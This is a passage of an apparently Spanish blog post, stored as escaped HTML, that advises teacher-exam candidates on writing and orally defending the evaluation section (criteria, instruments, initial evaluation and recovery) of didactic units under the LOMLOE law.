justify; widows: 2;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/p\u003E\u003Cdiv class=\"MsoNormal\" style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003EJustificación\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv class=\"MsoNormal\" style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003EContexto\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv class=\"MsoNormal\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv class=\"MsoNormal\" style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003ECompetencias\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv class=\"MsoNormal\" style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003EObjetivos\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv class=\"MsoNormal\" style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003EContenidos\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv class=\"MsoNormal\" style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003EMetodología\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv class=\"MsoNormal\" style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003EEvaluación\u0026nbsp;\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv class=\"MsoNormal\" style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003EAtención a la diversidad\u003C\/span\u003E\u003C\/div\u003E\u003Cp class=\"MsoNormal\" style=\"border: medium; font-size: 12pt; margin: 0cm; orphans: 2; padding: 0cm; widows: 2;\"\u003E\u003Co:p style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003C\/span\u003E\u003C\/o:p\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"border: medium; font-size: 12pt; line-height: 18.4px; margin: 0cm; padding: 0cm; text-align: justify;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003EBibliografía\u0026nbsp;\u003Cspan style=\"font-size: 12pt; text-align: start;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: arial; font-size: 12pt; text-align: start;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cp class=\"MsoNormal\" style=\"border: medium; font-size: 12pt; margin: 0cm; orphans: 2; padding: 0cm; text-align: justify; widows: 2;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"border: medium; font-size: 12pt; margin: 0cm; orphans: 2; padding: 0cm; text-align: justify; widows: 2;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003EVálida para cualquier especialidad: Economía, Matemáticas, Lengua, Inglés, Filosofía, Francés, Dibujo, Educación Física, Tecnología, Biología, Física y Química, Geografía e Historia etc.\u003C\/span\u003E\u003C\/p\u003E\u003C\/div\u003E\u003Cp class=\"MsoNormal\" style=\"background-color: white; line-height: 18.4px; margin: 0cm;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"background-color: white; margin: 0cm;\"\u003E\u003Co:p\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/o:p\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"line-height: 18.4px; margin: 0cm;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003ELa evaluación no es ni más ni menos que el proceso que nos permite conocer si nuestros alumnos están consiguen los objetivos marcados y desarrollar las competencias de las que tanto nos habla la ley. Es un apartado muy temido por opositores (algunos tienen pesadillas por las noches), pero tocando todos los elementos importantes, tendremos todo bien controlado.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"line-height: 18.4px; margin: 0cm;\"\u003E\u003Cb\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/b\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"line-height: 18.4px; margin: 0cm;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Cb\u003EEn esta entrada vamos explicar, como siempre, qué debería venir en el documento y cómo defenderlo.\u0026nbsp;\u003C\/b\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"line-height: 18.4px; margin: 0cm;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/p\u003E\u003Ch3 style=\"background-color: white;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003ELa elaboración de las unidades didácticas \/ situaciones de aprendizaje en la programación didáctica. ¿Qué escribir en evaluación?\u003C\/span\u003E\u003C\/h3\u003E\u003Cp class=\"MsoNormal\" style=\"background-color: white; margin: 0cm;\"\u003E\u003Co:p\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/o:p\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"background-color: white; line-height: 18.4px; margin: 0cm;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003ERecordemos que en las oposiciones tenemos que elaborar una programación didáctica que debe ser dividida en 10\/12\/15 situaciones de aprendizaje\/unidades didácticas (depende de la Comunidad). Dentro de esta programación hemos explicado cómo trabajamos las competencias, objetivos, qué saberes básicos tenemos, nuestra metodología, cómo atendemos a la diversidad y cómo evaluamos (lo tenemos todo explicado en la\u0026nbsp;\u003C\/span\u003E\u003Ca href=\"http:\/\/www.econosublime.com\/2017\/10\/como-elaborar-programacion-didactica-oposiciones-2018-secundaria-fp.html\" style=\"font-family: arial;\"\u003Eguía de cómo hacer la programación didáctica\u0026nbsp;\u003C\/a\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u0026nbsp;al completo).\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"background-color: white; line-height: 18.4px; margin: 0cm;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"background-color: white; line-height: 18.4px; margin: 0cm;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003EPero además de todas las competencias, objetivos, saberes, metodología etc.\u0026nbsp;\u003C\/span\u003Edebemos tener en cuenta que las unidades didácticas o situaciones de aprendizaje\u0026nbsp;\u0026nbsp;deben venir desarrolladas en la programación didáctica (normalmente al final).\u0026nbsp;\u003C\/span\u003E\u003Cspan style=\"font-family: arial;\"\u003ETe lo explico en esta entrada\u0026nbsp;\u003C\/span\u003E\u003Ca href=\"http:\/\/www.econosublime.com\/2023\/04\/desarrollo-situaciones-aprendizaje.html\" style=\"font-family: arial;\"\u003E\"desarrollo de las situaciones de aprendizaje\/unidades didácticas en la programación didáctica\"\u003C\/a\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"background-color: white; line-height: 18.4px; margin: 0cm;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"background-color: white; margin: 0cm;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"background-color: white; line-height: 18.4px; margin: 0cm;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Cb\u003EPor tanto, dentro de nuestra programación didáctica tendremos que resumir estas unidades\/situaciones en unas tablas de una o dos páginas (no habrá espacio para más)\u003C\/b\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"background-color: white; margin: 0cm;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"background-color: white; margin: 0cm;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003EAsí, dentro de estas unidades resumidas, tenemos que indicar toda la evaluación que vamos a llevar a cabo en cada unidad didáctica\/situación de aprendizaje.\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"background-color: white; margin: 0cm;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"line-height: 18.4px; margin: 0cm;\"\u003E\u003Cb\u003E\u003Cspan style=\"font-family: arial;\"\u003EEn primer lugar, te recomiendo leer el apartado de cómo elaborar la\u0026nbsp;\u003Ca href=\"http:\/\/www.econosublime.com\/2017\/11\/evaluacion-programacion-oposiciones-secundaria.html\"\u003EEVALUACIÓN para una programación didáctica en la LOMLOE\u003C\/a\u003E, \u0026nbsp;ya que incluso si estás en una oposición de estabilización, y no tienes que elaborar ese documento, lo vas a entender todo mucho mejor.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"line-height: 18.4px; margin: 0cm;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"line-height: 18.4px; margin: 0cm;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003ECuando yo obtuve la plaza en 2010 no teníamos que desarrollar las unidades tan detenidamente como ahora.\u0026nbsp;\u003Cb\u003EPero como ya os he contado, en\u0026nbsp; 2016 ayudé a dos amigos en este proceso (muchas horas de trabajo) y esta parte del documento nos traía de cabeza. ¿Qué ponemos? ¿Qué dejamos fuera? ¡Si no hay espacio!\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/b\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"line-height: 18.4px; margin: 0cm;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Cb\u003E\u003Cbr \/\u003EEn 2018 y 2021 ya teníamos las cosas más claras.\u0026nbsp;\u003C\/b\u003EY es que después de años de profunda reflexión y análisis, llegamos a la conclusión de que algunos aspectos podían ser mejorados. \u003Cb\u003EEn 2023, tuvimos que adaptarlo todo a la LOMLOE y en esas estamos ahora, con cambios continuos todavía en 2026.\u003C\/b\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"line-height: 18.4px; margin: 0cm;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"line-height: 18.4px; margin: 0cm;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Cb\u003EYo te voy a dar los mismos consejos que muchos opositores siguieron, y que, si te sirve de algo, muchos fueron calificados como los primeros de sus respectivos tribunales\u003C\/b\u003E. No quiero decir que sea solo por esto, pero al menos, sabemos que si recibieron una calificación tan alta, los tribunales lo vieron con buenos ojos. ¿qué es lo que hicieron? ¡Vamos a verlo!\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"line-height: 18.4px; margin: 0cm;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"line-height: 18.4px; margin: 0cm;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003EComo hemos dicho, solo vamos a tener una o dos hojas por unidad didáctica.\u003C\/span\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003Cspan style=\"font-family: arial;\"\u003EEsto quiere decir que en el documento apenas tendremos unas líneas para indicar cómo llevamos toda esta evaluación.\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"line-height: 18.4px; margin: 0cm;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"line-height: 18.4px; margin: 0cm;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u0026nbsp;En este espacio tan pequeño yo recomiendo tocar 3 puntos.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"line-height: 18.4px; margin: 0cm;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"line-height: 18.4px; margin: 0cm;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Cb\u003E\u003Cu\u003E1. Criterios de evaluación\u0026nbsp;\u003C\/u\u003E\u003C\/b\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"line-height: 18.4px; margin: 0cm;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"line-height: 18.4px; margin: 0cm;\"\u003E\u003Cb\u003E\u003Cspan style=\"font-family: arial;\"\u003ELo primero que debo indicar en mi documento son los criterios de evaluación que nos van a permitir evaluar los objetivos y las competencias.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"line-height: 18.4px; margin: 0cm;\"\u003E\u003Cb\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/b\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"line-height: 18.4px; margin: 0cm;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Cspan style=\"color: #2b00fe;\"\u003E- Recordemos que ya estamos con normativa LOMLOE.\u003C\/span\u003E Debemos indicar los criterios de evaluación que vamos a utilizar, teniendo en cuenta las competencias específicas que vamos a desarrollar en dicha unidad didáctica o situación de aprendizaje. Es decir, que si hemos dicho que desarrollamos la competencia específica 1, tendremos que indicar los criterios de evaluación de la competencia específica 1 que nos permitan evaluar esta situación de aprendizaje \/unidad didáctica.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"line-height: 18.4px; margin: 0cm;\"\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"line-height: 18.4px; margin: 0cm;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003EUna pregunta habitual ¿debemos poner todos los criterios asociados a la\u0026nbsp;competencia? No, debemos poner todos los criterios que trabajamos en cada unidad \/situación de aprendizaje. Eso sí, debes tener en\u0026nbsp;cuenta que a lo largo de todas las unidades \/situaciones debes evaluar todos los criterios de evaluación.\u0026nbsp;Si la competencia específica 1 se divide en tres criterios, tú puedes evaluar uno de ellos en la unidad 2 y los otros dos criterios en la unidad 3 (por poner un\u0026nbsp;ejemplo).\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"line-height: 18.4px; margin: 0cm;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"line-height: 18.4px; margin: 0cm;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"line-height: 18.4px; margin: 0cm;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Cb\u003E\u003Cu\u003E2. Instrumentos de evaluación.\u003C\/u\u003E\u003C\/b\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"line-height: 18.4px; margin: 0cm;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"line-height: 18.4px; margin: 0cm;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Cb\u003ETengo que dejar bien clarito que instrumentos voy a utilizar para evaluar.\u003C\/b\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"line-height: 18.4px; margin: 0cm;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"line-height: 18.4px; margin: 0cm;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E- Si digo que utilizaré pruebas debo indicar si esta prueba es para solo esta unidad o para más.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"line-height: 18.4px; margin: 0cm;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E- Si haré un trabajo o proyecto, debo indicar el nombre del mismo\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"line-height: 18.4px; margin: 0cm;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E- Si utilizo un portfolio de actividades también debo señalarlo.\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"line-height: 18.4px; margin: 0cm;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E- etc.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"line-height: 18.4px; margin: 0cm;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"line-height: 18.4px; margin: 0cm;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003EEn definitiva, debo poner todos los instrumentos\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"line-height: 18.4px; margin: 0cm;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"line-height: 18.4px; margin: 0cm;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Cb\u003E\u003Cu\u003E3. Evaluación inicial y recuperación\u003C\/u\u003E\u003C\/b\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"line-height: 18.4px; margin: 0cm;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"line-height: 18.4px; margin: 0cm;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003EAlgo que pasan muchos opositores por alto y que suele ser motivo de restar nota, pero que es un criterio que usan muchos tribunales.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"line-height: 18.4px; margin: 0cm;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"line-height: 18.4px; margin: 0cm;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003EPues sí, ¿recuerdas que era necesario saber los conocimientos previos del alumno y sus intereses?, pues para ello tendremos que evaluar cuáles son esos conocimientos e intereses, de manera que\u0026nbsp;\u003Cb\u003Etendremos que indicar cómo realizaremos esa evaluación inicial.\u003C\/b\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"line-height: 18.4px; margin: 0cm;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"line-height: 18.4px; margin: 0cm;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003EPor supuesto también que tenemos que\u0026nbsp;\u003Cb\u003Eestablecer cómo el alumno podrá recuperar aquellos criterios de evaluación para los que no haya conseguido un desempeño \u0026nbsp;aceptable.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/b\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"line-height: 18.4px; margin: 0cm;\"\u003E\u003Cb\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/b\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"line-height: 18.4px; margin: 0cm;\"\u003E\u003Cb\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"line-height: 18.4px; margin: 0cm;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003EAquí te lo he dejado muy resumido porque todo esto ya lo he explicado para elaborar la programación didáctica.Te dejo el enlace de nuevo para que le eches un vistazo y veas tranquilamente todo lo que debes añadir en este apartado de evaluación.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"line-height: 18.4px; margin: 0cm;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"line-height: 18.4px; margin: 0cm;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Ca href=\"http:\/\/www.econosublime.com\/2017\/11\/evaluacion-programacion-oposiciones-secundaria.html\"\u003E- Evaluación en LOMLOE\u003C\/a\u003E\u0026nbsp;\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"line-height: 18.4px; margin: 0cm;\"\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"line-height: 18.4px; margin: 0cm;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003EComo te digo, todo lo explicado en esas entradas para la programación didáctica, habría que aplicarlo de manera concreta para mi unidad \/ situación de aprendizaje. En ese enlace tienes todo lo que necesitas para elaborar el documento.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"line-height: 18.4px; margin: 0cm;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"line-height: 18.4px; margin: 0cm;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/p\u003E\u003Ch3\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Cb\u003E¿Cómo lo defendemos el día de la exposición?\u003C\/b\u003E\u003C\/span\u003E\u003C\/h3\u003E\u003Cp class=\"MsoNormal\" style=\"line-height: 18.4px; margin: 0cm;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"line-height: 18.4px; margin: 0cm;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003ETe debo admitir que me flipa la parte de la defensa de la programación y la unidad. En cierta manera, disfruté la hora que estuve delante del tribunal, aunque los nervios (muchos) no me los quitaba nadie. Pero mira, yo quiero pensar que mi 9,8 de esta parte fue porque conseguí transmitir este entusiasmo.\u0026nbsp;\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"line-height: 18.4px; margin: 0cm;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"line-height: 18.4px; margin: 0cm;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Cb\u003EPRIMER PASO: INTRODUCIR EL APARTADO.\u003C\/b\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"line-height: 18.4px; margin: 0cm;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"line-height: 18.4px; margin: 0cm;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003EPara no entrar en materia de manera brusca, como siempre os aconsejo, empezaremos recordando que es la evaluación. Para ello recurrimos a la legislación,\u0026nbsp;\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"line-height: 18.4px; margin: 0cm;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"line-height: 18.4px; margin: 0cm;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003EEl artículo 28 (para la ESO) y el 36 de la (para bachillerato)\u0026nbsp;establecen:\u0026nbsp;\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"line-height: 18.4px; margin: 0cm;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"line-height: 18.4px; margin: 0cm;\"\u003E\u003Ci\u003E\u003Cspan style=\"font-family: arial;\"\u003E“la evaluación del aprendizaje del alumnado será continua y diferenciada\u0026nbsp; según las distintas materias. El profesorado de cada materia decidirá, al término\u0026nbsp;\u0026nbsp;del\u0026nbsp; curso,\u0026nbsp; si\u0026nbsp; el\u0026nbsp; alumno\u0026nbsp; o\u0026nbsp; alumna\u0026nbsp; ha\u0026nbsp; logrado los objetivos\u0026nbsp; y\u0026nbsp; ha alcanzado el adecuado grado de adquisición de las competencias correspondientes”.\u003C\/span\u003E\u003C\/i\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"line-height: 18.4px; margin: 0cm;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"line-height: 18.4px; margin: 0cm;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003EUna vez introducido, vamos al grueso del apartado.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"line-height: 18.4px; margin: 0cm;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"line-height: 18.4px; margin: 0cm;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Cb\u003ESEGUNDO PASO: INDICAR LOS CRITERIOS DE EVALUACIÓN Y RELACIONARLOS CON COMPETENCIAS Y OBJETIVOS\u003C\/b\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"line-height: 18.4px; margin: 0cm;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"line-height: 18.4px; margin: 0cm;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Cb\u003EPues sí,\u0026nbsp;\u003Ci\u003Emy friend\u003C\/i\u003E, debemos sabernos de memoria los criterios de evaluación de la unidad didáctica \/ situación de aprendizaje.\u003C\/b\u003E\u0026nbsp;Yo los memorice en la encerrona, y estaba cagado porque cuando llega el momento de decirlos ya estás casi acabando la exposición. No se me olvidaron, pero si te pasa, sé creativo, llevas 25 minutos hablando de esta unidad, ¿de verdad no sabes como la vas a evaluar? Pues claro que sí, y tranquilo, ningún opositor pierde puntos por cambiar cuatro palabras de los criterios, y menos cuando estás haciendo una exposición espectacular.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"line-height: 18.4px; margin: 0cm;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"line-height: 18.4px; margin: 0cm;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Cb\u003EAdemás, si te ves con fuerza, sería genial que indicaras en cada criterio qué competencia 